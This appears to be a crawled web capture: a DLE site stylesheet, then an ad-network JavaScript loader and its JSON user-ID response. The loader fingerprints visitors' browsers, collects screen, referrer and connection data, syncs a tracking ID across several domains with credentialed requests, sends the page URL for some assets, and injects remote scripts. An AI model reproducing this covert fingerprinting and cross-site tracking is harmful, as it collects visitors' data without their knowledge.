#searchsuggestions span.searchheading + span {color: #949494;}
#searchsuggestions span.seperator a {padding: 10px 0; text-align: center; 
	background-color: var(--ui-bg-accent); color: var(--ui-text-color-on-accent);}
#searchsuggestions span.notfound {padding: 15px 20px;}
#searchsuggestions .break, #searchsuggestions span.seperator {display: none;}
@media screen and (max-width: 960px) {
	#searchsuggestions {width: calc(100% - 40px);}
}

/*--- UI WIDGETS ---*/
.ui-widget-overlay {background: #000; opacity:0.5; left: 0; top: 0; right: 0; bottom: 0; position: fixed;}
.ui-dialog {background-color: var(--ui-bg); position: absolute; width: 500px; 
	box-shadow: 0 20px 60px rgba(0,0,0,0.3); border-radius: 10px; overflow: hidden;}
.ui-dialog-titlebar {background-color: var(--ui-bg-accent); color: var(--ui-text-color-on-accent);}
.ui-dialog-title {display: block; font-size: 18px; padding: 15px 60px 15px 30px;}
.ui-dialog-content {padding:30px; overflow: auto; position: relative;}
.ui-dialog-buttonpane {padding: 15px 25px; text-align: center; background-color: var(--ui-bg-darker);}
.ui-icon-closethick {cursor: pointer; position:absolute; right:7px; top:7px; width: 40px; height: 40px;}
.ui-icon-closethick:before {content:"\f00d"; font-family:'Font Awesome 5 Pro'; font-weight: 300;
	width:40px; height:40px; line-height:40px; text-align:center; color: var(--ui-text-color-on-accent); 
	position:absolute; right:0; top:0px; text-indent:0; font-size:18px; display:block;}
.ui-dialog-buttonpane button {height: 30px; margin: 0 5px; padding: 0 15px; font-size: 13px;}
.ui-dialog .ui-resizable-se {bottom: 3px; height: 14px; right: 3px; width: 14px;}
.ui-draggable .ui-dialog-titlebar {cursor: move;}
.ui-state-error {background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a;}

/* ---  UI MENU --- */
.ui-autocomplete { position: absolute; cursor: default; }
.ui-menu { list-style:none; padding: 2px; margin: 0; display:block; float: left; background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-menu .ui-menu { margin-top: -3px; }
.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }

/*--- UPDATES TO NEW VERSIONS ---*/
.comments-tree-list {display: block;margin: 0;padding: 0;list-style: none;}
.comments-tree-list .comments-tree-list {padding-left: 50px; position:relative;}
.comments-tree-item {display: block; margin: 0; padding: 0;}
#dlefastreplycomments {padding:10px; background: #f7f6e5; margin: 10px 0 5px 30px;}
.commentsreplyname {padding: 2px; border: 1px solid #bcc0c2; width: 200px; background: #fff;}
#dlereplypopup form > div {margin-bottom:5px;}
#dlereplypopup form input[type="text"] {height:30px; line-height:30px;}
#dlereplypopup form textarea {height:80px;}
.pollallvotes {text-align: center; margin-top: 10px;}

/*--- 11, 12 ---*/
.emoji {border: none;vertical-align: middle;width: 22px;height: 22px;}
.xfieldsrow {padding-top:5px;clear: both;}
.xfieldscolleft {float: left; width: 30%;}
.xfieldscolright {float: left;width: 70%;}
.file-box {width: 95%;max-width: 437px;border:1px solid #B3B3B3; border-radius: 3px;background-color: #F5F5F5;padding: 10px;margin-top: 10px;}
.qq-uploader { position:relative; width: 100%;}
.qq-upload-drop-area {position:absolute; top:0; left:0; width:100%; height:100%; z-index:2;max-width: 437px;background:#FF9797; text-align:center; }
.qq-upload-drop-area span {display:block; position:absolute; top: 50%; width:100%; margin-top:-8px; font-size:16px;}
.qq-upload-drop-area-active {background:#FF7171;}
.uploadedfile {width: 115px;height: 130px;margin: 10px 5px 5px 5px;border:1px solid #B3B3B3;box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
	text-align: center;background:#ffffff;}
.uploadedfile .uploadimage {margin-top: 5px;width: 115px;height: 90px;display: flex;align-items: center;justify-content: center;cursor: move;}
.sortable-ghost {opacity: 0.4;}
.uploadedfile .info {text-align: left;white-space: nowrap;margin: 0px 5px 0px 5px;overflow: hidden;}
.progress {overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:whitesmoke;height:10px;
	border-radius:8px;background:#eee;box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;}
.progress .progress-bar {float:left;width:0%;font-size:13px;line-height:20px;color:white;text-align:center;background-color:#428bca;
	box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);transition:width 0.6s ease;border-radius:8px;box-shadow:none;height:8px;}
.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0;}
.progress-blue {background-image:linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee;}
/*.xfieldimagegallery {margin:20px -5px; list-style: none; clear: both;}
.xfieldimagegallery:after {content: ""; display: table; clear: both;}
.xfieldimagegallery li {list-style: none; margin:0;}
.xfieldimagegallery li img {float: left; margin:5px; border: 5px solid #fff; width: 150px; height: 100px;}
.xfieldimagegallery li img:hover {box-shadow: 0px 0px 7px rgba(0,0,0,0.4);}*/
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {cursor:not-allowed; pointer-events:none; opacity:0.65;}
.dle-captcha { position: relative; }
.dle-captcha:after { clear: both; display: block; content: ""; }
.dle-captcha > a { float: left; margin-right: 5px; }
.dle-captcha img {position: relative; display: block; width: 130px; height: 46px; transition: all ease .2s;}
.dle-captcha > input { float: left; width: 130px; }
.xfieldsnote {color: #838383; font-size: .9em;}
.instagram-media, .twitter-tweet {display: inline-block !important;}

/*--- 13, 14 ---*/
.ui-front {z-index: 1000;}
.ui-button-icon-only {overflow: hidden; text-indent: -9999px;}
button.ui-dialog-titlebar-close {background: none; position: absolute; right: 0; top: 0;}
.emoji_box {width:100%; max-width: 390px;}
.emoji_category {padding:7px; clear:both;}
.emoji_list {margin-top:5px; margin-bottom:5px; width:100%;
	font-family:'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols'; font-size:2em;}
.emoji_symbol {float:left; margin-bottom: 10px; width:12.5%; text-align:center;}
.emoji_symbol a,  .emoji_symbol a:hover {cursor: pointer; text-decoration:none;}
.native-emoji {font-size: 1.3em; font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';}

/* --- ADAPTIVE --- */
@media screen and (max-width: 760px) {
	.form__caption:not(.form__caption--above), .form__table .addnews {width: 100%; padding: 0 0 10px 0;}
	.form__content--admintag .checkbox {width: 100%;}
	.usp {margin-left: -20px; margin-right: -20px;}
	.usp__list li {width: 100%;}
	.comments-tree-list .comments-tree-list {padding-left: 0;}
}
@media screen and (max-width: 590px) {
	.form__title {font-size: 18px;}
	.form__header .form__btn .far {display: none;}
	.form__btn--find-related {position: static; width: 100%; margin-top: 10px;}
	.qq-upload-button, .pm__links li, .stats__list {width: 100% !important;}
	.form__row--without-label > .form__btn, .pm__links li a {width: 100%; margin: 10px 0 0 0;}
	.form__content--sec-code input {max-width: 100%; width: 100%; margin: 0 0 10px 0; 
		height: 40px; line-height: 40px; font-size: 16px;}
	.usp__right, .usp__meta .usp__btn {width: 100%; margin-top: 20px; margin-left: 0;}
	.usp__left {width: 60px; margin-right: 10px;}
	.usp__img {width: 60px; height: 60px;}
	.usp__status {width: auto; margin: 0; padding-left: 10px; padding-right: 10px;}
	.usp__activity {justify-content: flex-end; text-align: right;}
	.ui-dialog {width:100% !important;}
	.usp-popup__left {margin: 0 auto 15px auto; width: 100%;}
	.ui-dialog .ui-dialog-buttonpane button {margin:0 0 5px 0; width:100%;}
	#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
    .dcont button {font-size:13px; padding:0 15px !important;}
    .comments-tree-list .comments-tree-list {padding-left:0px !important;}
    .comments-tree-list .comments-tree-list:before {display:none;}
    .mass_comments_action {display:none;}
}

--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js?gfp=-937cc7c7c01ce0b
body_size: 3258
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=697307d10a68915625724707&sfp=-937cc7c7c01ce0b&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::697307d10a68915625724707");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();


--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.4243138089373313
body_size: 369
content:
{"res":{"adwuid":"697307e20772c46615031912","update":1}}
